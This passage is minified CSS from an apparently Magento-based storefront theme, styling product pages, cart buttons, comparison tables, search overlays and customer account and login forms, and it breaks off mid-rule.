.product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:-1px}.sidebar .block-wishlist .action.delete{line-height:unset;width:auto}.sidebar .block-compare .action.delete{right:initial}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.mgs-product.products-grid .product-item-info .product-top .actions-link button,.mgs-products.products-grid .product-item-info .product-top .actions-link button,.mgs-product.products-grid .product-item-info .product-top .actions-link .action-gift,.mgs-products.products-grid .product-item-info .product-top .actions-link .action-gift,.mgs-product.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-products.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-product.products-grid .product-item-info .product-top .actions-link .action-gift,.mgs-products.products-grid .product-item-info .product-top .actions-link .action-gift{-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.mgs-product.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-products.products-grid .product-item-info .product-top .actions-link .cart.table-wrapper .actions-toolbar>.action,.mgs-product.products-grid .product-item-info .product-top .actions-link .action-gift,.mgs-products.products-grid .product-item-info .product-top .actions-link .action-gift{-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.product-info-main .product-add-form .box-tocart .field.qty label.label{display:none}.product-info-main .product-add-form .box-tocart .field.qty .control{position:relative;height:40px;border:1px solid var(--thim-mgs-color-01);text-align:left;border-radius:40px;display:inline-block}.product-info-main .product-add-form .box-tocart .field.qty .control span.edit-qty{display:block;text-align:center;font-size:22px;color:var(--thim-mgs-color-01);font-weight:600;line-height:1;position:absolute;top:2px;left:16px;cursor:pointer;padding-top:7px}.product-info-main .product-add-form .box-tocart .field.qty .control span.edit-qty.plus{font-size:18px;left:auto;right:16px;padding-top:9px}.product-info-main .product-add-form .actions button.tocart,.product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar>.action.tocart,.product-info-main .product-add-form .actions .action-gift.tocart{font-size:13px;width:auto;padding:0 34px;border:none;border-radius:40px;line-height:40px;height:40px;font-weight:600;text-transform:uppercase;background-color:#56cfe1;color:#fff}.product-info-main .product-add-form .actions button.tocart:hover,.product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar>.action.tocart:hover,.product-info-main .product-add-form .actions .action-gift.tocart:hover{border-color:#222;background-color:#222}.bundle-info .product-details .actions button.tocart,.bundle-info .product-details .actions .cart.table-wrapper .actions-toolbar>.action.tocart,.bundle-info .product-details .actions .action-gift.tocart{font-size:13px;width:auto;padding:0 34px;background-color:#56cfe1;color:#fff;border-radius:40px;line-height:40px;font-weight:600;text-transform:uppercase;box-sizing:border-box}.bundle-info .product-details .actions button.tocart:hover,.bundle-info .product-details .actions .cart.table-wrapper .actions-toolbar>.action.tocart:hover,.bundle-info .product-details .actions .action-gift.tocart:hover{border-color:#222;background-color:#222}.product-add-form .swatch-opt .swatch-attribute-label+span.swatch-attribute-selected-option{font-size:16px;color:#56cfe1;padding-left:8px}.product-detail-deals .hurry-text{text-transform:uppercase;font-size:16px;font-weight:500;color:red;letter-spacing:0.5px}body.category-fullwidth .page-main>.columns,body.category-fullwidth .navigation,body.category-fullwidth .breadcrumbs .items{max-width:100%}.category-product-container ul.actions-link.actions-secondary li:nth-child(2){order:2}.category-product-container ul.actions-link.actions-secondary li:nth-child(1),.category-product-container ul.actions-link.actions-secondary li:nth-child(3){order:3}.sub-categories{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;border-top:1px solid #eee}.sub-categories .items{text-align:center}.sub-categories .items .item{display:inline-block}.sub-categories .items .item a{padding:10px 18px;color:var(--thim-mgs-color-01);display:block}.sub-categories .items .item a:hover{color:#56cfe1}.page-products footer.page-footer{margin-top:70px}.catalog-category-view.page-layout-1column .category-view,.catalog-category-view.page-layout-2columns-left .category-view,.catalog-category-view.page-layout-2columns-right .category-view,.catalog-category-view.page-layout-3columns .category-view{max-width:1200px;margin:0 auto}.catalog-category-view .category-view{padding:0 15px}.catalog-category-view .column.main .brand-related-products{margin-bottom:30px}.category-fullwidth.catalog-category-view .category-view{max-width:100%}.landing-categories-item{margin-bottom:40px}.landing-categories-item:hover .landing-categories-count{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.landing-categories-thumb{position:relative;overflow:hidden}.landing-categories-thumb img{min-width:100%;display:block}.landing-categories-count{position:absolute;left:0;right:0;bottom:0;text-align:center;background-color:rgba(0,0,0,0.4);font-weight:600;color:#fff;font-size:14px;padding:10px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.landing-categories-detail{padding-top:20px}.landing-categories-detail h2{font-size:18px;font-weight:400}.landing-categories-detail h2 a{color:#000}.landing-categories-detail h2 a:hover{color:#56cfe1}.landing-categories-shortdes{padding-top:0px}.landing-categories-shortdes .category-description{margin:0}body.landing-parallax .page-wrapper .columns{max-width:100%;padding:0}body.landing-parallax .page-wrapper .breadcrumbs{margin:0}body.landing-parallax .page-wrapper footer.page-footer{margin:0}body.landing-parallax .landing-parallax-item{height:100vh;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:fixed;position:relative;display:flex;align-items:center;align-content:center;-webkit-align-content:center;-ms-flex-line-pack:center}body.landing-parallax .landing-parallax-item .landing-parallax-detail{color:#999;text-align:center;background-color:#fff;width:500px;max-width:calc(100% - 30px);padding:23px 20px 30px;display:inline-block;margin:0 auto}body.landing-parallax .landing-parallax-item .landing-parallax-detail h2{font-size:20px;font-weight:600}body.landing-parallax .landing-parallax-count{display:inline-block;border-bottom:1px solid var(--thim-mgs-color-03, #ddd);padding-bottom:13px;margin-bottom:5px;margin-top:5px}body.landing-parallax .landing-parallax-detail h2 a{color:var(--thim-mgs-color-01)}body.landing-parallax .landing-parallax-detail h2 a:hover{color:#56cfe1}body.landing-parallax .landing-parallax-shortdes{padding-top:10px}body.landing-parallax .landing-parallax-shortdes .category-description{margin:0}.catalog-product-view footer.page-footer{margin-top:70px}.catalog-product-view .section-custom-product .content-heading{margin-bottom:45px}.catalog-product-view .section-custom-product .frame.no-padding{padding:0}.catalog-product-view .product-info-main h1.product-name{font-size:24px;margin-bottom:5px;font-weight:600;color:var(--thim-mgs-color-01)}.catalog-product-view .product-info-main .product.attribute.overview .value ul{list-style-type:square;padding-left:17px}.catalog-product-view .delivery-content .modal-body-content,.catalog-product-view .guilde-content .modal-body-content{display:none}.catalog-product-view .modal-popup._show #delivery-content .modal-body-content,.catalog-product-view .modal-popup._show #guilde-content .modal-body-content{display:block}aside.modal-popup.modal-static-block.modal-slide .modal-inner-wrap{max-width:700px}aside.modal-popup.modal-static-block.modal-slide header.modal-header{display:none}aside.modal-popup.modal-static-block.modal-slide .modal-content>*{padding:20px}aside.modal-popup.modal-static-block.modal-slide._show .modal-body-content{display:block}.product-add-form .table-wrapper.grouped{margin-top:25px}.product-add-form .table-wrapper.grouped table thead tr th{font-size:16px;color:var(--thim-mgs-color-01);font-weight:600;border:1px solid var(--thim-mgs-color-03, #ddd);padding:9px 15px;vertical-align:middle}.product-add-form .table-wrapper.grouped table thead tr th.col.item{text-align:left}.product-add-form .table-wrapper.grouped table tbody tr td{border:1px solid var(--thim-mgs-color-03, #ddd);border-top:none;vertical-align:middle;padding:9px 15px !important}.product-add-form .table-wrapper.grouped table tbody tr td .product-item-name{font-weight:500;display:block;color:var(--thim-mgs-color-01);margin:0}.product-add-form .table-wrapper.grouped table tbody tr td .input-text.qty{color:var(--thim-mgs-color-01);text-align:center;width:90px;border-radius:40px}.product-add-form .table-wrapper.grouped table tbody tr td .control.qty{border:none}.product-add-form .table-wrapper.grouped table tbody tr td .price{font-size:18px;color:#696969}.product-add-form .table-wrapper.grouped table tbody tr td.col.item{text-align:left}.product-add-form .product-options-wrapper legend.legend.title{display:block;border:none;font-size:15px;font-weight:600;color:var(--thim-mgs-color-01);margin-top:0;margin-bottom:0;padding-top:20px;text-transform:uppercase}.product-add-form .product-options-wrapper .fieldset>.field>.label{display:inline-block;font-size:14px;color:var(--thim-mgs-color-01);font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:0.5px;margin:0 0 10px !important}.product-add-form .product-options-wrapper .fieldset>.field .control{padding-bottom:10px}.product-add-form .product-options-wrapper .fieldset>.field .control select[multiple]{height:auto;background-image:none;background-color:var(--thim-mgs-color-06);padding:0;border:1px solid #ccc;border-radius:0}.product-add-form .product-options-wrapper .fieldset>.field .control .price-notice{color:var(--thim-mgs-color-04);font-weight:600;white-space:nowrap;display:inline-block}.product-add-form .product-options-wrapper .fieldset>.field .control .price-notice:before{content:"("}.product-add-form .product-options-wrapper .fieldset>.field .control .price-notice:after{content:")"}.product-add-form .product-options-wrapper .fieldset>.field .control .price-notice .price-container,.product-add-form .product-options-wrapper .fieldset>.field .control .price-notice .price{font-size:13px;color:var(--thim-mgs-color-04)}.product-add-form .product-options-wrapper .fieldset .field .control select{margin-bottom:5px;max-width:450px;height:40px}.product-add-form .product-options-wrapper .fieldset .field .control .field.qty{width:300px;display:flex;align-items:center;margin-top:5px}.product-add-form .product-options-wrapper .fieldset .field .control .field.qty .input-text.qty{margin-left:10px;background-color:transparent;border-radius:40px;width:115px}.product-add-form .product-options-wrapper .fieldset .field .control .field.qty label{margin-bottom:10px;font-weight:400;color:var(--thim-mgs-color-05);font-size:13px}.product-add-form .product-options-wrapper .fieldset .field .control .field.qty label:after{content:":"}.product-add-form .product-options-wrapper .fieldset .field.option .nested.options-list label.label{line-height:22px;font-weight:600;font-size:13px}.product-add-form .product-options-wrapper .swatch-attribute:not(:first-child){padding-top:14px}.product-info-stock-sku .availability.only{color:var(--thim-mgs-color-01);padding-bottom:10px}.block-releated.block.related{margin-top:30px}.catalog-product_compare-index .page-title-wrapper{margin-bottom:80px}.catalog-product_compare-index .comparison-top{text-align:right;padding-bottom:30px}.catalog-product_compare-index .comparison-top .action.print{border-bottom:2px solid var(--thim-mgs-color-04);padding:0 0 5px;display:inline-block;line-height:1;text-transform:uppercase;font-weight:700;color:var(--thim-mgs-color-04)}.attribute-product-cat-block .owl-carousel .owl-stage-outer{height:auto !important}.product-info-main .box-tocart .product-social-links,.product-options-bottom .box-tocart .product-social-links{width:auto;display:flex}.product-info-main .box-tocart .product-social-links .product-addto-links,.product-options-bottom .box-tocart .product-social-links .product-addto-links{margin:0}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span{color:var(--thim-mgs-color-01);font-size:16px;font-weight:500}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:190px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word;font-weight:500;color:var(--thim-mgs-color-01);font-size:16px}.table-comparison .cell.attribute{font-size:14px;text-align:left}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison tr th.cell.remove{text-align:left}.table-comparison .product-item-photo{display:block;margin:0;text-align:left}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:10px 0;text-align:left}.table-comparison .product-item-name{font-weight:700;text-align:left}.table-comparison .product-item-name a{color:var(--thim-mgs-color-02, #333)}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{text-align:center;font-weight:500}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:0;display:none}.table-comparison .action.tocart{white-space:nowrap}.table-comparison>thead>tr>th,.table-comparison>tbody>tr>th,.table-comparison>tfoot>tr>th,.table-comparison>thead>tr>td,.table-comparison>tbody>tr>td,.table-comparison>tfoot>tr>td{border-top:1px solid var(--thim-mgs-color-03, #ddd) !important}.table-comparison:not(.cart):not(.totals)>thead>tr>th,.table-comparison:not(.cart):not(.totals)>thead>tr>td{border-bottom:none;border-top:none !important}.table-wrapper .table-comparison tbody tr td{vertical-align:top}.table-wrapper .table-comparison tbody tr td .price{font-size:14px;color:#696969}.table-comparison .cell.remove a.action.delete{width:26px;height:26px;border:1px solid var(--thim-mgs-color-01);border-radius:50%}.table-comparison .cell.remove a.action.delete:before{font-size:22px;position:relative;top:-1px;color:var(--thim-mgs-color-02, #333)}.table-comparison .cell.remove a.action.delete:hover{background-color:#000}.table-comparison .cell.remove a.action.delete:hover:before{color:#fff}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;right:0;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:0px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #c2c2c2;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10px}.header-area .table-icon-menu .block-search .block-title,.header-area .table-icon-menu .minicart-wrapper .action.showcart,.header-area .table-icon-menu .theme-header-icon,.header-area .table-icon-menu .minicart-wrapper .action.showcart:before{background:0 0;border:none;color:#000;font-size:24px;line-height:1;display:block}.header-area .table-icon-menu>div{vertical-align:middle;padding:17px 12px 17px 0;margin:0;display:table-cell;float:none}.header-area .table-icon-menu>div:last-child{padding-right:0}.header-area .table-icon-menu .block-search .block-title:before{display:inline-block;font-family:'Pe-icon-7-stroke';font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e618";line-height:30px}.header-area.header3 .parent-search{display:table;width:100%}.header-area.header3 .parent-search .search-form,.header-area.header3 .parent-search .table-icon-menu{display:table-cell;vertical-align:middle}.header-area.header3 .parent-search .table-icon-menu .minicart-wrapper{float:none}.header-area.header3 .table-icon-menu>div{padding:12px 20px 9px 0}.header-area.header3.search-icon-popup .parent-search{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-area.header3.search-icon-popup .parent-search .table-icon-menu{width:auto}header.page-header .logo{z-index:1}header.page-header .block-search{margin-right:0;width:inherit}header.page-header .block-search .block-title{display:block;cursor:pointer;margin:0}header.page-header .block-search .block-title>strong{display:none}header.page-header .block-search .block-title:before{font-size:24px}header.page-header .block-search .action.search{opacity:0;visibility:hidden;display:none}header.page-header #search_mini_form.loading .control:after{height:50px;right:20px}header.page-header #search_mini_form.loading>.actions{display:none}.page-header .search-form .block-search{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999;background:rgba(0,0,0,0.95);opacity:0;visibility:hidden;-webkit-transition:all 400ms;-moz-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms}.page-header .search-form .block-search .block-content .form.minisearch{max-width:580px;margin:0 auto;padding:15px;margin-top:130px}.page-header .search-form .block-search .block-content .form.minisearch .input-text{position:fixed;left:0;right:0;width:100%;min-width:auto;height:40px;border:0;background:0 0;border-bottom:1px solid #878787;padding:0;text-align:center;font-size:20px;color:#fff;box-shadow:none;border-radius:0}.page-header .search-form .block-search .block-content .form.minisearch input:focus::-webkit-input-placeholder{color:transparent}.page-header .search-form .block-search .block-content .form.minisearch input:focus::-moz-placeholder{color:transparent}.page-header .search-form .block-search .block-content .form.minisearch input:focus:-ms-input-placeholder{color:transparent}.page-header .search-form .block-search .block-content .nested{display:none}.page-header .search-form .block-search .block-content .control{padding:0;border:none}.page-header .search-form .actions-search .action-search{background:none;border:none;color:#000;font-size:24px;line-height:20px;display:block;cursor:pointer;padding:0}.page-header .search-form .actions-search .action-search:hover{color:#56cfe1}.page-header .search-close{position:absolute;right:20px;top:40px;color:#fff;width:60px;height:60px;background:none;border:none;font-size:60px;padding:0;margin:0;display:none}.page-header .search-close i{display:block}.page-header .search-close:hover{color:#01bad4;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.search-open .page-header .search-form .block-search{opacity:1;visibility:visible;margin:0;z-index:10001}.search-open .page-header .search-form .block-search.active{background-color:transparent}.search-open .page-header .search-form .block-search.active:after{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:#000000f2;opacity:0.9;content:""}.search-open .page-header .search-form .block-search.active .block-content .form.minisearch{z-index:2}.search-open .page-header .search-form .search-close{display:block;z-index:3}.catalogsearch-result-index .search-suggestions ul{display:flex}.catalogsearch-result-index .category-product-actions .block.search-suggestions ul li{margin:0 10px;display:block}.catalogsearch-result-index .category-product-actions .block.search-suggestions ul li a{border-radius:30px;padding:0 25px;height:40px;border:1px solid #333;display:inline-block;line-height:40px;color:#333}.catalogsearch-result-index .category-product-actions .block.search-suggestions ul li a:hover{background-color:#333;color:#fff}.catalogsearch-result-index .category-product-actions .block.search-suggestions ul li:first-child{margin-left:0}@media (max-width:1199px){.header-area.header3 .search-form .actions-search button,.header-area.header3 .search-form .actions-search .cart.table-wrapper .actions-toolbar>.action,.header-area.header3 .search-form .actions-search .action-gift{background:0 0;border:none;color:#fff;font-size:24px;line-height:1;display:block}.header-area.header3 .search-form .block-search+.actions-search{display:none}.header-area.header3 .parent-search .table-icon-menu{position:absolute;top:-49px;right:0;z-index:10}.header-area.header3.search-icon-popup .search-form .block-search+.actions-search{display:block}.navigation .level0>.level-top{line-height:normal;padding:36px 18px 37px}}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.contact-index-index .contact-form-content h2{font-size:24px}.contact-index-index .contact-form-content ul.list-icon li{padding-left:70px;position:relative;margin-bottom:30px}.contact-index-index .contact-form-content ul.list-icon li .icon{font-size:50px;font-weight:normal;position:absolute;left:0;top:0}.contact-index-index .contact-form-content form.form.contact .actions-toolbar{margin-left:0;margin-top:15px}.contact-index-index .contact-form-content form.form.contact .field.comment textarea+.mage-error{margin-top:-7px}.login-container{margin-top:40px}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{border-bottom:none;padding-bottom:0;margin-bottom:20px}.login-container .block .block-title h2{font-size:18px;text-transform:uppercase;font-weight:bold}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.login-container .fieldset .field.note{margin-top:0;font-style:italic;font-weight:300}.login-container form.form.form-login .fieldset:after{display:none}.login-container form.form.form-login .actions-toolbar{margin-left:0;margin-top:15px}.login-container form.form.form-login .actions-toolbar .secondary{margin-top:0}.login-container form.form.form-login .actions-toolbar .primary button.action.login,.login-container form.form.form-login .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action.action.login,.login-container form.form.form-login .actions-toolbar .primary .action-gift.action.login{border-radius:40px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-address-edit .fieldset+.fieldset{margin-top:34px}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .item{margin:0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{display:block;padding:10px 0}.account-nav .item a{text-decoration:none}.account-nav .item.current a,.account-nav .item.current strong{font-weight:700;color:#56cfe1;display:inline-block}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem;display:none}.column.main .sidebar>.block:last-child{margin-bottom:0}.sidebar>.block .title{margin-bottom:10px}.sidebar>.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .sidebar>.block .title strong{font-size:18px}.sidebar>.block p:last-child{margin:0}.sidebar>.block .box-actions{margin-top:10px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{height:32px;line-height:32px;padding:0 9px;color:#2a2a2a;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.customer-account-login .account-social-login{margin-bottom:0;margin-top:40px}.customer-account-login .account-social-login+.login-container{margin-top:0}form.form-create-account fieldset h2.title{font-size:18px;text-transform:uppercase;font-weight:700;margin:0 0 20px}form.form-create-account fieldset.create.info,form.form-create-account fieldset.create.account,form.form-create-account fieldset.address{margin-left:0;margin-right:0;max-width:calc(50% - 15px);width:100%;float:left}@media (max-width:575px){form.form-create-account fieldset.create.info,form.form-create-account fieldset.create.account,form.form-create-account fieldset.address{float:none !important;max-width:100%}}form.form-create-account fieldset.create.info{margin-right:30px;margin-left:0}form.form-create-account fieldset.create.info+*{float:right}@media (max-width:575px){form.form-create-account fieldset.create.info+.address,form.form-create-account fieldset.create.info+.create.account{margin-top:34px}}form.form-create-account fieldset.address+.create.account{margin-top:34px}form.form-create-account fieldset.address~.actions-toolbar{float:left;margin-bottom:80px}form.form-create-account fieldset .label{display:block;font-weight:500}form.form-create-account fieldset .choice .label{display:inline-block}form.form-create-account fieldset .required .label::after{content:"*";color:#ff0000;margin:0 0 0 2px}form.form-create-account .actions-toolbar{margin-left:0 !important;float:right;max-width:calc(50% - 15px);width:100%;clear:both}@media (max-width:575px){form.form-create-account .actions-toolbar{float:none !important;max-width:100%}form.form-create-account .actions-toolbar .line>*{margin-top:15px}}form.form-create-account button[type="submit"],form.form-create-account .cart.table-wrapper .actions-toolbar>.action[type="submit"],form.form-create-account .action-gift[type="submit"]{-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px}.customer-account-login footer.page-footer,.customer-account-create footer.page-footer,.multishipping-checkout-login footer.page-footer{margin-top:70px}.customer-account-create .account-social-login{margin-top:60px}.customer-account-create .mage-error{color:#ff0000;font-style:italic;padding-top:5px;line-height:1.4;font-size:12px}.sidebar .block.account-nav .account-nav-title h3.title{font-size:18px;font-weight:600;color:var(--thim-mgs-color-01);position:relative;display:block;padding:0 0 2px;margin-bottom:25px}.sidebar .block.account-nav .account-nav-title h3.title:after{height:2px;width:60px;content:"";position:absolute;bottom:0;background-color:var(--thim-mgs-color-01);left:0}.block-title-account{margin-bottom:20px}.block-title-account h3{margin:0;line-height:1;display:block;color:var(--thim-mgs-color-01);font-weight:600;font-size:20px;text-transform:uppercase}.block.block-dashboard-info .box-content,.block.block-dashboard-addresses .box-content{margin-bottom:15px}h4.box-title-subaccount{font-size:16px;color:var(--thim-mgs-color-04);font-weight:500;margin-bottom:10px}@media screen and (max-width:1199px){body.account main.page-main .columns .column.main{order:1;width:100%;min-height:auto}body.account main.page-main .columns .sidebar.sidebar-main{order:2;margin-top:60px;width:100%}body.account main.page-main .columns .sidebar.sidebar-additional{order:3;margin:0;width:100%}.sidebar .block.block-reorder .block-content .actions-toolbar{justify-content:left !important}}.customer-account-forgotpassword footer.page-footer{margin-top:70px}.mage-error{color:#ff0000;font-style:italic;padding-top:5px;line-height:1.4;font-size:12px}.block.block-customer-login form .field.choice.mgs-gdpr-checkbox{padding-left:20px}.block.block-customer-login form .field.choice.mgs-gdpr-checkbox label{padding-left:0}body.account main.page-main .columns form .actions-toolbar-form,body.account main.page-main .columns .actions-toolbar-form{margin-top:20px;border-top:1px solid #eee;padding-top:20px;margin-bottom:80px}body.account main.page-main .columns form .actions-toolbar-form a,body.account main.page-main .columns .actions-toolbar-form a{margin-left:10px}form.form-edit-account .customer-name-fields{margin-bottom:20px}form.form-edit-account fieldset.fieldset.additional_info{margin-top:10px}form.form-edit-account fieldset.fieldset.password{margin-top:15px}form.form-edit-account .actions-toolbar-form{border-top:1px solid #eee;margin-top:10px;padding-top:20px;display:-webkit-flex;display:-ms-flexbox;display:flex}form.form-edit-account .actions-toolbar-form .primary{margin-right:15px}form.form-edit-account .fieldset .field label{display:block;font-weight:500}form.form-edit-account .fieldset .field label[for="assistance_allowed_checkbox"]{display:inline-block}form.wishlist.share .actions-toolbar-form{display:-webkit-flex;display:-ms-flexbox;display:flex}form.wishlist.share .actions-toolbar-form .primary{margin-right:15px}.table-wrapper.reviews table.table thead tr th,.table-wrapper.orders-history table.table thead tr th,.table-wrapper.downloadable-products table.table thead tr th,.table-wrapper.my-credit-cards table.table thead tr th{text-transform:uppercase;color:#000;font-weight:700;border:none;text-align:center;width:auto;padding:15px 15px 15px 5px;vertical-align:bottom}.table-wrapper.reviews table.table tbody tr td,.table-wrapper.orders-history table.table tbody tr td,.table-wrapper.downloadable-products table.table tbody tr td,.table-wrapper.my-credit-cards table.table tbody tr td{width:inherit;padding:15px 15px;vertical-align:middle;border-top:1px solid var(--thim-mgs-color-03, #ddd);line-height:1.42857143}.table-wrapper.reviews table.table tbody tr td.col.summary,.table-wrapper.orders-history table.table tbody tr td.col.summary,.table-wrapper.downloadable-products table.table tbody tr td.col.summary,.table-wrapper.my-credit-cards table.table tbody tr td.col.summary{padding:15px}@media screen and (max-width:767px){.table-wrapper.my-credit-cards table.table tbody tr{border-bottom:1px solid var(--thim-mgs-color-03, #ddd)}}.table-wrapper.my-credit-cards table.table tbody tr td{text-align:left;padding:15px !important}@media screen and (max-width:767px){.table-wrapper.my-credit-cards table.table tbody tr td{border:none !important}}.table-wrapper.my-credit-cards table.table tbody tr td.col.actions a{color:red}.table-wrapper.my-credit-cards table.table thead tr th{text-align:left;padding:15px !important}.table-wrapper.my-credit-cards table.table tbody 